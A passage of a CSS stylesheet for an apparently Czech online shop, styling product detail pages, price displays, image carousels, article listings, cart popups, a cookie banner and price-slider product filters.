	text-decoration: underline;
}
div.detail_inner a.pointer {
	text-decoration: none !important
}
div.detail_inner a:hover {
	text-decoration: none;
}
#detail_price {
	font-size: 220%;
	padding: 10px 0 10px 3px;
	font-family: 'Source Sans Pro', sans-serif;
}
#detail_price .smaller {
	font-size: 14px;
}
.puvodne {
	color: #5d6264;
	font-size: 22px;
	display: block;
	font-weight: normal;
	margin-bottom: 10px;
}
.puvodne span.del {
	position: absolute;
	width: 110px;
	height: 23px;
	display: block;
	background: url('../images/del.png') no-repeat -5px center;
}
.extraprice {
	font-size: 32px;
	color: #005e83;
	padding-top: 6px;
	display: inline-block;
	font-weight: bold;
}
span.without_vat {
	display: block;
	font-size: 16px;
	margin: 5px 0 10px 0;
}
#detail_submit {
	background: #e8f2f6;
	width: auto;
	height: 61px;
	display: block;
	margin-bottom: 10px;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.select_detail {
	width: 98%
}
.select_detail.fll {
	width: 100%;
  width:calc(100% - 2px);
	margin: 15px 0;
}
span.nostock {
	height: 61px;
	line-height: 61px;
	text-align: center;
	background: 17a9e3;
	font-weight: normal;
	color: #fff;
	font-size: 140% !important;
	display: block;
	font-family: 'Source Sans Pro', sans-serif;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
span.quant, span.quant_desc {
	position: absolute;
	line-height: 61px;
	margin-left: 118px;
}
span.quant_desc {
	margin-left: 232px;
}
.buy_detail {
  position:absolute;
  margin-left:260px;
  margin-top:-44px;
}
.icon_plus {
	margin-top: 0px;
	position: absolute;
	display: block;
	width: 18px;
	height: 14px;
	margin-left: 38px;
	cursor: pointer;
}
.icon_minus {
	position: absolute;
	margin-top: 14px;
	margin-left: 38px;
	float: left;
	display: block;
	width: 18px;
	height: 16px;
	cursor: pointer;
}
.recount {
	float: left;
	margin-top: 12px;
	margin-left: 163px;
	width: 60px;
	background: url(../images/det_input.png) no-repeat 0 0;
	height: 37px;
}
.rec, .rec[type="text"] {
	float: left;
	display: block;
	width: 34px;
	height: 30px;
	padding: 0;
	line-height: 30px;
	text-align: center;
	font-size: 140%;
	border: none;
	font-weight: normal;
	color: #fff;
	background: none;
}
#social-buttons-in { display: block }
#social-buttons-in .social-button { float: left; margin-right: .6em; display: block;margin-bottom:5px; }

input#but_tisk, form#but_compar input, form#but_oblib input {
	width: 35px;
	position: absolute;
	margin-left: 850px;
	margin-top: 20px;
	height: 38px;
	display: block;
  outline: none;
	cursor: pointer !important;
	border: none !important;
	background: url(../images/icon_print.png) no-repeat top center;
	-o-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
}
form#but_oblib input {
	background: url(../images/icon_favorite.png) no-repeat top center;
	margin-left: 890px;
}
form#but_compar input {
	background: url(../images/icon_compare.png) no-repeat top center;
	margin-left: 930px;
}
ul.screen {
	width: 100%;
	padding: 0;
	margin: 0;
	height: 180px;
	margin: 50px 0 30px 0;
	background: #fff;
}
ul.screen.thin {
	width: 100%;
	height: 100px;
	margin: 10px 0 10px 0;
}
ul.screen.thin.expand {
	width: 100%;
	height: 101px;
	background: none;
}
ul.screen.footer {
	width: 1121px;
	height: 94px;
  padding:10px 80px 10px 45px;
	margin: 0;
  background:white;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
  border-bottom:2px solid #fff;
  -o-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.screen li {
	float: left;
	list-style: none;
}
.left_arrow {
	background: url(../images/arr_l.png) no-repeat;
	width: 33px;
	height: 180px;
	display: block;
	float: left;
	margin-top: 0px;
	position: relative;
	cursor: pointer;
}
.screen.thin .left_arrow {
	background: url(../images/arr_l2.png) no-repeat;
	width: 18px;
	height: 100px;
}
.screen.thin.expand .left_arrow {
	display: none;
}
.screen.footer .left_arrow {
	background: url(../images/al.png) no-repeat -10px center;
	width: 50px;
	height: 94px;
}
.right_arrow {
	background: url(../images/arr_r.png) no-repeat;
	width: 33px;
	height: 180px;
	display: block;
	position: absolute;
	margin-top: 0px;
	cursor: pointer;
	margin-left: 914px;
}
.screen.thin .right_arrow {
	background: url(../images/arr_r2.png) no-repeat;
	width: 18px;
	height: 100px;
	margin-left: -14px;
}
.screen.footer .right_arrow {
	background: url(../images/ar.png) no-repeat center center;
	width: 50px;
	height: 94px;
	margin-left: 1080px;
}
.screen.thin.expand .right_arrow {
	display: none;
}
.view {
	margin: 0 0 0 5px;
	width: 92%;
	height: 100px;
	overflow: hidden;
	background: white;
}
.screen.thin .view {
	height: 100px;
}
.screen.footer .view {
	height:94px;
}
.screen.thin.expand .view {
	background: none;
	height: 100x;
	width: 100%;
	padding-top: 0;
}
.images {
	width: 3818px !important;
	width: 3822px;
	padding: 0;
}
.screen img {
	padding: 0px;
	width: 160px;
	height: 160px;
	float: left;
}
.screen.thin img {
	width: 100px;
	height: 100px;
}
.screen.thin li.img {
	width: 110px;
	height: 100px;
}
.screen.footer img {
	width: 156px;
	height: 94px;
}
.flab {margin-top:150px}
span.lab {
  text-align:center;
  background:url(../images/new/lab.png) no-repeat center 0;
  display:inline-block;
  height:45px;
  width:272px;
  line-height:48px;
	font-family: 'Source Sans Pro', sans-serif;
  font-size:200%;
  text-transform:uppercase;
  color:#3a3c43;
  font-weight:normal;
}
input:invalid, input[type="email"]:invalid, input:required, input[type="email"]:required {
  -moz-box-shadow: none;
  -webkit-box-shadow: none; 
  box-shadow: none;
}
.order_check {
	background: url(/images/order_check.png) no-repeat center center;
	width:100%;
	display:block;
	height:120px;
}
.p_freepost {
  padding:10px;
  background:#eee;
  font-size:130%;
  margin:15px 0;
}
/* poradna */
#helper .define_title {
	font-family: 'Source Sans Pro', sans-serif;
	clear: both;
	display: block;
	font-size: 120%;
	font-weight: normal !important;
	color: #302929;
	background: #fafafa url(/images/icons_small/down2.png) no-repeat right 8px;
	margin: 10px 0 5px 0;
	cursor: pointer;
	padding: 6px 5px 6px 14px
}
#helper #accordion {
	list-style: none;
	padding: 0 0 0 0;
	width: 100%;
}
#helper #accordion table {
	display: none;
	margin: 0 14px;
}
#helper #accordion table tr td {
	padding: 3px 0;
}
#helper .boxl {
	width: 24%;
	float: left;
	margin-top: 6px;
}
#helper .boxl a {
	display: block;
	line-height: 30px;
	background: #fafafa;
	border: 1px solid #dedede;
	margin-top: 4px;
	font-size: 130%;
	font-weight: normal;
	padding-left: 15px;
	font-family: 'Source Sans Pro', sans-serif;
}
#helper .boxl a.active {
	background: #666;
	color: white;
	border: 1px solid #444;
}
#helper .boxr {
	width: 75%;
	float: right;
}
/* X poradna */
div.homebox {
  width:100%;
  height:790px;
  display:block;
}
div.homebox div.logo img {
  position:absolute;
  margin-left:650px;
}
div.homebox div.pretext p {
  font-size:70px;
  line-height:150px;
  color:White;
  font-weight:bold;
  font-family: 'Source Sans Pro', sans-serif;
}
div.homebox div.b a {
  background: white url(../images/new/b_green.png) no-repeat right bottom;
  width:310px;
  height:180px;
  padding:30px;
  font-weight:400;
  font-family: 'Source Sans Pro', sans-serif;
  -o-border-radius: 8px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  color:#73757e;
  float:left;
  margin-bottom:30px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
div.b_fl {
  width:370px;
  float:left;
  margin-right:30px;
}
div.b_c {
  width:450px;
  float:left;
  margin-right:30px;
}
div.b_fr {
  width:370px;
  float:right;
}
div.homebox div.b a:hover {
-webkit-box-shadow: 0 0 30px 0 #294c6a;
-moz-box-shadow: 0 0 30px 0 #294c6a;
box-shadow: 0 0 30px 0 #294c6a;
}
div.homebox div.b_2 a, div.homebox div.b_3 a, div.homebox div.b_5 a {
  background: white url(../images/new/b_blue.png) no-repeat right bottom;
}
div.homebox div.b_3 a {
  width:390px;
  height:450px;
}
div.homebox div.b_3 a img {
  margin:15px auto;
  max-width:100%;
  max-height:330Px;
  width:auto;
  height:auto;
}
div.homebox a .b_name {
  color:#294c6a !important;
  line-height:35px;
  font-size:35px;
  font-weight:bold;
  font-family: 'Source Sans Pro', sans-serif;
  text-decoration: none !important;
}
div.homebox a {
  color:#294c6a !important;
  text-decoration: none !important;
}

div.homebox a .b_title {
  color:#294c6a !important;
  font-size:20px;
  line-height:24px;
  font-weight:700;
  display:block;
  margin:5px 0 10px 0;
  font-family: 'Source Sans Pro', sans-serif;
  text-decoration: none !important;
}

.gal_photo {
  width:225px;
  height:169px;
  float:left;
  display:block;
  padding:0;
  margin:0 30px 30px 0;
  text-align:center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.gal_photo img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}
.gal_photo.last {
  margin-right:0;
  float:right;
}
.gal_photo:hover {
  	-webkit-box-shadow: 0 1px 10px 2px #c5ced2;
  	   -moz-box-shadow: 0 1px 10px 2px #c5ced2;
  	        box-shadow: 0 1px 10px 2px #c5ced2;
}

.cookies_alert{position:fixed;  left:0;  bottom:0;  width:auto;  color:#fff;  background-color:#284a67;  z-index:1000;  line-height:20px;  padding:10px;  text-align:center;  z-index:99999999999999;  font-size:12Px;}
.cookies_alert p{display:inline-block;}
.cookies_alert p a{color:white; text-decoration:none;}
.cookies_alert span.stop a{margin-top:5px; background:#17a9e3;  color:white;  display:inline-block;  line-height:20px;  padding:0 10px;  text-decoration:none;}
.eet {
  background:#eee;
  color:gray;
  padding:10px;
}
.eet p {
  width:100%;
  font-size:10px;
  text-align:center;
  margin:0 auto;
}
.qr img {width:200px}
label.width_auto.podminky, label.width_auto.podminky a {
  font-weight:bold !important;
}
.tooltip-frame {
  position: absolute;
  z-index: 100;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
  padding: 20px 20px;
  box-sizing: border-box;
  background: #577fa0;
  color:white !important;
  font-size:90%;
  max-width: 300px !important;
}
.tooltip-frame .tip {
  border-style: solid;
  position: absolute;
}
.tooltip-frame .tip {
  margin-left: -8px;
  border-width: 9px;
}
.tooltip-frame.tooltip-bottom {
  margin-top: 8px;
}
.tooltip-frame.tooltip-bottom .tip {
  border-color: transparent transparent #577fa0 transparent;
  border-width: 0 9px 9px 9px;
  top: -8px;
}
.tooltip-frame.tooltip-top {
  margin-top: -8px;
}
.tooltip-frame.tooltip-top .tip {
  border-color: #577fa0 transparent transparent transparent;
  border-width: 9px 9px 0 9px;
  bottom: -8px;
}
.cookies_alert .btn_close:after {
  content:  "\00d7 ";
  font-size:16px;
  line-height:21px;
  font-weight:400;
  color:#fff !important;
  background:gray;
  width:20px;
  height:20px;
  position:relative;
  top:6px;
  overflow:hidden;
  display:inline-block;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-left:5Px;
}
.cookies_alert span.stop a{
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  height:21px !important;
  line-height:21px !important;
  padding:0 10px !important;
}
.cookies_alert{width:100% !important;padding:10px 0 !important}
.cookies_alert p{padding:0px 15px !important;display:inline-block !important;}


div.article {
  width:50%;
  float:left;
  margin-bottom:20px;
}
div.article.first {
  width:100%;
  float:none;
  margin-bottom:30px;
}
div.article a.img img {
  width:235px;
  height:157px;
  border:1px solid #eee;
  float:left;
  display:block;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
div.article.first a.img img {
  width:565px;
  height:355px;
  padding:30px;
  margin-bottom:30px;
}
div.article div.perex-wrap {
  display:block;
  float:left;
  width:300px;
  padding-left:20px;
}
div.article.first div.perex-wrap {
  width:560px;
  background:#f6f7f7;
  padding:30px;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  position:relative;
  left:-30px;
  top:30px;
}
div.article div.perex-wrap h2 {
  margin:0;
  padding:0;
  line-height:90%;
  margin-bottom:10px;
}
div.article.first div.perex-wrap h2 {
  line-height:130%;
}
div.article div.perex-wrap h2 a {
  font-size:18px;
  color:#294c6a;
  font-weight:bold;
  font-family: 'Source Sans Pro', sans-serif;
}
div.article.first div.perex-wrap h2 a {
  font-size:30px;
}
div.article div.perex-wrap span.date {
  font-size:18px;
  color:#8b979c;
  margin-top:5px;
  font-weight:400;
  font-family: 'Source Sans Pro', sans-serif;
}
div.article div.perex-wrap div.desc {
  font-size:13px;
  margin-top:10px;
  color:#606269;
  font-weight:300;
  font-family: 'Source Sans Pro', sans-serif;
}
div.article div.perex-wrap a.btn {
  font-size:11px;
  line-height:20px;
  padding:0 8px;
  margin-top:10px;
  -o-border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  background:#00a6e8;
  color:#fff;
  display:inline-block;
  text-decoration: none;
  border:2px solid #00a6e8;
  font-weight:700;
  text-transform: uppercase;
  font-family: 'Source Sans Pro', sans-serif;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
div.article.first div.perex-wrap a.btn {
  font-size:12px;
  line-height:30px;
  padding:0 10px;
  margin-top:15px;
  -o-border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px;
}
div.article div.perex-wrap a.btn:hover {
  background:#fff;
  color:#17a9e3;
}
div.show-all {
  background:url(../images/new/show-all.png) repeat-x left center;
  text-align:center;
  margin-bottom:30px;
}
div.show-all.mt {
  margin-top:20px;
}

div.show-all span {
  padding:0 20px;
  background:white;
  display:inline-block;
}
div.show-all span a {
  background:#284a67;
  color:White;
  -o-border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
  border-radius: 20px;
  font-weight:700;
  font-size:15px;
  border:2px solid #284a67;
  line-height:16px;
  text-transform: uppercase;
  font-family: 'Source Sans Pro', sans-serif;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  display:inline-block;
  text-decoration: none;
  padding:10px 15px;
  margin:0 20px;
}
div.show-all span a:hover {
  background:#fff;
  color:#284a67;
}
h3.topread {
  color:#284a67;
  background:url(../images/new/topread.png) no-repeat bottom center;
  text-align:center;
  padding:0 0 15px 0;
  font-size:40px;
  font-weight:bold;
  font-family: 'Source Sans Pro', sans-serif;
  margin-bottom:20px;
  margin-top:50px;
  display:block;
}
div.art a {
  width:587px;
  float:left;
  margin-bottom:15px;
  background:#f6f7f7;
  color:#284a67;
  font-weight:bold;
  text-decoration: none;
  padding:20px 15px;
  line-height:20px;
  font-size:18px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
div.art a:hover {
  background:#e3edf1;
  color:#284a67;
  text-decoration: underline;
}
div.art.lichy a {
  float:right;
}



.popup_cart_name {
  width:60%;
  padding:10px !important;
  font-size:110%;
}
.popup_cart_price {padding:10px !important}
.popup_cart_button {
  padding:10px 10px 10px 5px !important;
  text-align:right;
}
.popup_cart_button a {
  font-size:160% !important;
  text-decoration:none;
  float:right;
}
.popup_cart_title {
  padding-bottom:20px;
  font-size:150%;
  line-height:100%;
  font-weight:normal;
  font-family: 'Open Sans', sans-serif;
}
.popup_img {
  width:38%;
  float: left;
}
.popup_img img {
  width:100%;
  height:auto;
}
.popup_buy_left {
	width: 58%;
	float: right;
	font-size: 110%;
	line-height: 30px;
}
.popup_buy_left_full {
	font-size: 110%;
	width: 100%;
	line-height: 30px;
}
.popup_buy_title {
	margin-bottom: 20px;
	line-height: 20px;
	font-size: 150%;
	text-align: center;
	font-weight: bold;
}
.popup_buy_product_title {
	line-height: 22px;
	margin: 5Px 0 8px 0;
	font-weight: bold;
}
.form_td_big {
	width: 50%;
	float: left;
	display: block;
}
.form_td_sml {
	width: 50%;
	float: left;
	display: block;
}

#xx-cookies-plugin .cp-button{color:#555 !important; border:2px solid #5C5C5D !important; }
#xx-cookies-plugin .cp-button:hover{background: #fff !important;}
#xx-cookies-plugin .cp-button-ok{	background: #17a9e3 !important;border-color: #17a9e3 !important;color: #fff !important;}
#xx-cookies-plugin .cp-button-ok:hover{	background:#1ab7f5 !important;border-color:#1ab7f5 !important;}
#xx-cookies-plugin .cp-content-wrap{background: #fff !important; opacity: 0.9 !important;-webkit-box-shadow: 0 0 10px 0 #777;
-moz-box-shadow: 0 0 10px 0 #777;
box-shadow: 0 0 10px 0 #777;}
#xx-cookies-plugin .cp-content-wrap p, #xx-cookies-plugin .cp-content-wrap h1, #xx-cookies-plugin .cp-content-wrap h2, .cp-title, .cp-title-h2 {color:#1b1b1b !important}
#xx-cookies-plugin #cp-show-button{background: #000 !important; color: #fff !important;}
@media screen and (max-width:600px){.textrating {display:none !important}}

@media screen and (max-width:900px){

.content p iframe {width:100% !important;height:auto !important}
}

section .layout-center #content-filter .price-slider-box  {background: #FAFAFA; border:1px solid #DFDFDF; border-bottom:0px; padding:20px 0px;}
section .layout-center #content-filter .price-slider-box > div  {display:table; width:100%;}
section .layout-center #content-filter .price-slider-box > div > div  {display:table-cell; vertical-align:middle; box-sizing: border-box; }
section .layout-center #content-filter .price-slider-box > div > div:first-child  {padding:0px 30px;font-size:25px;  font-family: 'Source Sans Pro', sans-serif; font-weight:400;color: #1d1d1d; width:270px;  }
section .layout-center #content-filter .price-slider-box > div > div:last-child  {padding:0px 20px; }
section .layout-center #content-filter .price-slider-box > div > div .nouislider  {margin:0px;}
section .layout-center #content-filter .price-slider-box > div > div .value-left  {margin:0px; position:absolute; right:100%; top:-4px; margin-right:15px;}
section .layout-center #content-filter .price-slider-box > div > div .value-right  {margin:0px; position:absolute; left:100%; top:-4px; margin-left:15px;}
section .layout-center #content-filter .price-slider-box > div > div .bar  {position:relative;margin:0px 100px;}

section .layout-center  .noUi-horizontal{height:10px;box-sizing:border-box;border:0px; }
section .layout-center  .noUi-background{background: #ffffff; box-shadow:none; border-radius: 0px;border:1px solid #CBCBCB; border-right:0px;margin:-1px 0px;}
section .layout-center  .noUi-origin{border-radius:0;border-right:1px solid #CBCBCB;}
section .layout-center  .noUi-connect{background: #17a9e3!important; box-shadow:none; border:0px; margin:-1px 0px; }
section .layout-center  .noUi-connect::before{background: #17a9e3!important; height:2px; width:100%; position:absolute; left:0; top:-1px; content:;}
section .layout-center  .noUi-handle{width:26px; height:26px; overflow:hidden; background: url(../images/svg/plus-noui.svg) no-repeat center center  ; box-shadow:none; border:0px; box-sizing:border-box; border-radius:0px; cursor:pointer;}
section .layout-center  .noUi-handle::before{display:none;}
section .layout-center  .noUi-handle::after{display:none;}
section .layout-center  .noUi-handle-lower{left:-26px;top:-8px; background: url(../images/svg/minus-noui.svg) no-repeat center center  ;}
section .layout-center  .noUi-handle-upper{left:auto;right:0;top:-9px;}
section .layout-center  .noUi-val{display:block; white-space: nowrap;color:#1d1d1d; font-weight:600; font-size:15px;   text-align: center; }
section .layout-center  .value-box{margin-top: -35px; }
section .layout-center  .value-left { float:left;}
section .layout-center  .value-right { float:right;}

section .layout-center  .nouislider{margin:35px 25px 20px 25px; font-size:15px; color:#4f4f4f; }


section .layout-center #filter-block-wrap  {/*display:none;*/margin-top:0px;}
section .layout-center #filter-block-wrap.active  {display:block;}
section .layout-center #filter-block  {background: #eaf3f7; border:1px solid #eaf3f7; padding:20px 20px 10px 20px; margin:0px 0 0px 0; position:relative; z-index: 100000;}

.filter-block-wrap-empty {background: #eaf3f7;height:15px;display:block}


.pure-checkbox input[type="checkbox"] + label::before, .pure-radiobutton input[type="checkbox"] + label::before, .pure-checkbox input[type="radio"] + label::before, .pure-radiobutton input[type="radio"] + label::before {background-color:#ffffff}

section .layout-center #filter-block .nouislider  {margin:0px;margin-top:5px}
section .layout-center #filter-block .value-left  {margin:0px;  position:absolute; right:100%; top:-7px; margin-right:20px; font-size:16px;color: #1d1d1d;}
section .layout-center #filter-block .value-right  {margin:0px; position:absolute; left:100%; top:-7px; margin-left:20px;font-size:16px;color: #1d1d1d;}
section .layout-center #filter-block .noUi-handle-upper{margin-left:-13px;}
section .layout-center #filter-block .noUi-handle-lower{margin-left:13px;}
section .layout-center #filter-block .bar  {position:relative;margin:0px 100px; max-width:320px;}

section .layout-center #filter-block .filter-top-line  {display:flex; align-items: center; margin-bottom:20px; position:relative; border-bottom:1px solid #DFDFDF; padding-bottom:20px;}
section .layout-center #filter-block .filter-top-line >div:first-child  { white-space: nowrap; font-size:0; flex-grow: 2}
section .layout-center #filter-block .filter-top-line >div:last-child  {flex:1}

section .layout-center #filter-block .filter-line  {display:flex;  align-items: flex-start; justify-content: left; margin-bottom:7px; position:relative;}
section .layout-center #filter-block .filter-line >div:first-child  {  font-size:0; display:flex; flex-wrap:wrap; gap:10px;}
section .layout-center #filter-block .filter-line >div:last-child  {flex:1}


section .layout-center .filter-box{  color:#242424; font-weight:400; margin:0px 0px 0px 0px; display: inline-block;  z-index: 9998; white-space: normal;}
section .layout-center .filter-box.active{   z-index: 9999;}
section .layout-center .filter-box.nomarg-top{margin-top:0}
section .layout-center .filter-box .button{width:auto; min-width: auto; padding:0 10px 0 10px; line-height: 32px; margin-right:0; border-color:#C8CCD0}
section .layout-center .filter-box .button img{padding:0 0 0 10px}

.filter-button a.pointer {color:white;font-size:10px;text-decoration: none;position:relative;top:-5px;left:5px}


section .layout-center .filter-box .filter-button {text-transform:uppercase;font-size:14px;font-weight:700;-o-border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-ms-border-radius: 5px;
border-radius: 5px;}
.filter-button.button.active, .filter-button.button.current {background:#00c0f5 !important;border:1px solid #00c0f5 !important}
section .layout-center .filter-box .filter-button-box{border:1px solid #eaf3f7;  border-radius:0px; box-sizing: border-box;display: none;  position: absolute;z-index: 9999;  padding: 20px; left: -21px; width: calc(42px + 100%); background: #eaf3f7;border-top:0 none !important; border-top-left-radius: 0; border-top-right-radius: 0; }
section .layout-center .filter-box .filter-button-box .bar{margin-top:20px!important; margin-bottom:20px!important;}
section .layout-center .filter-box .filter-button-box .checkboxes > li, 
section .layout-center .filter-box .filter-button-box .colors li, 
section .layout-center .filter-box .filter-button-box .sizing li{width:20%;margin-bottom:5px}

section .layout-center .checkboxes{margin-left:-10px; margin-right:-10px; line-height: 0px; line-height: 0px; font-size:0px; }
section .layout-center .checkboxes > li{display:inline-block;box-sizing: border-box; padding-left:0px; padding-right:10px; width:33.333333%;}

.button{padding:0px 10px; text-decoration: none; line-height:40px; position:relative; display:inline-block; cursor:pointer;margin:0; border-radius: 0px; box-sizing: border-box; text-align: center;    background: #1b1b1b;white-space:nowrap; color:#fff; border:1px solid #1b1b1b !important;  font-family:'Source Sans Pro', sans-serif; font-size:16px; font-weight:500; -webkit-transition: all 0.2s ease !important;  -moz-transition: all 0.2s ease!important; -o-transition: all 0.2s ease!important; -ms-transition: all 0.2s ease!important; transition: all 0.2s ease!important; }
.button.active,
.button:hover{background:#00c0f5; border:1px solid #00c0f5 !important; color:#fff;}
#detail_submit .button.v3 {font-size:22px !important}

section .layout-center .filter-box .filter-button-box .sizing li {width:50px !important}


section .layout-center #content-filter  {float:left; width:100%; margin-top:50px;margin-bottom: 20px;}
section .layout-center #content-filter .tabs-wrap {padding-left:270px; border:1px solid #DFDFDF;float:left; width:100%; box-sizing: border-box; position:relative;}
section .layout-center #content-filter .tabs-wrap::before {position:absolute; left:0px; top:0px; width:270px; height:100%; background: #FAFAFA; content:' '; box-sizing: border-box; border-right:1px solid #DFDFDF;}

section .layout-center #content-filter ul.tabs {margin: 0; padding: 0; float: left; margin-left:-270px;margin-bottom: -1px; list-style: none;  width: 270px; }
section .layout-center #content-filter ul.tabs li { margin: 0;box-sizing: border-box; cursor: pointer; padding: 0px 30px; font-size:25px;  font-family: 'Source Sans Pro', sans-serif; font-weight:400;  line-height: 48px; border-right: 1px solid #DFDFDF; border-bottom: 1px solid #DFDFDF; background-color: #FAFAFA; color: #1d1d1d; overflow: hidden; position: relative; }
section .layout-center #content-filter ul.tabs li:hover { }
section .layout-center #content-filter ul.tabs li.active {background-color: #fff;border-right:0px; }
section .layout-center #content-filter .tab_container {  background: #fff; overflow: auto; }
section .layout-center #content-filter .tab_content {padding: 20px; display: none; }
section .layout-center #content-filter .tab_drawer_heading { display: none; }
section .layout-center #content-filter .tab_last { border-right: 1px solid #333; }


section .layout-center .filter-wrap{border:1px solid #D2D6DB; line-height:58px; font-size:18px; padding:0px 30px; color:#4f4f4f; font-weight:400; margin:20px 0px 20px;}
section .layout-center .filter-wrap.no-top-margin{margin-top:0px;}
section .layout-center .filter-wrap a{box-sizing: border-box; display:inline-block; color:#4f4f4f; margin-left:35px; font-size:16px; position:relative; text-decoration: none;  }
section .layout-center .filter-wrap a::before{content:' '; opacity:0; width:100%; left:0px; bottom:-1px; height:5px; background: #17a9e3; position:absolute; }
section .layout-center .filter-wrap a:hover::before{opacity:1;}
section .layout-center .filter-wrap a.current{color:#2e3032; font-weight:600;}
section .layout-center .filter-wrap a.current::before{opacity:1;}


section  .scroll-box{max-height: 200px; overflow-y: scroll;}

section .toggle-filter.button{ max-width:100%; text-align: center; display:none; margin-bottom:20px;color:#1b1b1b !important}
body.without_column section .toggle-filter.button {display:block;max-width:320px;margin:0 auto;}
body.without_column section .toggle-filter.button.empty, body:not(.without_column) section .toggle-filter.button {display:none !important}
body.without_column #filter {display:none}
body.without_column section .layout-center .aside-box .wrap:not(.pricebox) {display:none}
@media only screen and (max-width: 1350px){

  section .layout-center .filter-box .filter-button-box .checkboxes > li, 
section .layout-center .filter-box .filter-button-box .colors li, 
section .layout-center .filter-box .filter-button-box .sizing li{width:13.33%}
}

@media only screen and (max-width: 1280px){


  section .layout-center #content-filter ul.tabs{width:180px;margin-left:-180px;}
  section .layout-center #content-filter .tabs-wrap::before{width:180px;}
  section .layout-center #content-filter .tabs-wrap{padding-left:180px;}
  section .layout-center #content-filter .price-slider-box > div > div:first-child{width:180px;}

}
@media only screen and (max-width: 1000px){
  .filter-block-wrap-empty {display:none}
}
@media only screen and (max-width: 979px){
  body:not(.without_column) section .toggle-filter.button {display:inline-flex !important}

  section .toggle-filter.button{display:block;}
  body.without_column section .toggle-filter.button {margin-bottom:20px;max-width:100%}
  section .layout-center #content .text-box{padding-bottom:0}

  
  section .layout-center #filter-block .filter-top-line {flex-wrap: wrap; }
  section .layout-center #filter-block .filter-top-line > div{width:100%; text-align: center;}
  section .layout-center #filter-block .filter-top-line > div:first-child {padding:10px 80px 30px 80px ;}
  section .layout-center #filter-block .filter-top-line > div:last-child {text-align: center;}
  section .layout-center #filter-block .filter-top-line > div:first-child .bar{margin:0px auto;}
  section .layout-center #filter-block .filter-tags{margin:0px auto; display: flex; flex-wrap: wrap; flex-grow: 1; gap:10px 20px; align-items: center; justify-content: center;}
  section .layout-center #filter-block .filter-tags > div{margin:0px;}
  section .layout-center #filter-block .filter-line > div:first-child{justify-content: center;}
}
@media only screen and (max-width: 970px){

  section .layout-center .filter-box .filter-button-box .checkboxes > li, 
section .layout-center .filter-box .filter-button-box .colors li, 
section .layout-center .filter-box .filter-button-box .sizing li{width:16.66%}
}
@media only screen and (max-width: 750px){
   
  section .layout-center .checkboxes.triple li{width:50%;}
  section .layout-center .checkboxes li label{font-size:11px;}

  section .layout-center #content-filter .tabs-wrap {padding-left:0px;}

  section .layout-center #content-filter ul.tabs {margin:0px -1px 0px 0px; width:auto; float:none;}
  section .layout-center #content-filter ul.tabs li {float:left; width:50%; color:#828282; padding:0px 15px; line-height: 40px; text-align: center; font-size:16px; font-family: 'Source Sans Pro', sans-serif; font-weight:400; text-transform: uppercase }
  section .layout-center #content-filter .tabs-wrap::before {display:none;}
  section .layout-center #content-filter ul.tabs li.active {border-right:1px solid #DFDFDF; color:#1d1d1d; }
  section .layout-center #content-filter ul.tabs li:hover {border-right:1px solid #DFDFDF; color:#1d1d1d; }

  section .layout-center #content-filter .tab_container { float:left; width:100%; box-sizing: border-box; }
  section .layout-center #content-filter .tab_content {padding: 15px; }

  section .layout-center #content-filter .price-slider-box > div {display:block;}
  section .layout-center #content-filter .price-slider-box > div > div{display:block;}
  section .layout-center #content-filter .price-slider-box > div > div:first-child{text-align: center; width:auto;margin-bottom: 13px; font-size:18px;}
  section .layout-center #content-filter .price-slider-box{padding-top:10px;}
  section .layout-center #content-filter .price-slider-box > div > div .bar{margin:0px;}
  section .layout-center #content-filter .price-slider-box > div > div .value-left{right:auto; left:0px; top:-30px; font-size:12px;}
  section .layout-center #content-filter .price-slider-box > div > div .value-right{left:auto; right:0px; top:-30px;font-size:12px;}
}
@media only screen and (max-width: 700px){


  section .layout-center .filter-wrap{font-size:15px; line-height: 45px; padding:0px 20px;}
  section .layout-center .filter-wrap a{font-size:13px; margin-left:20px;}
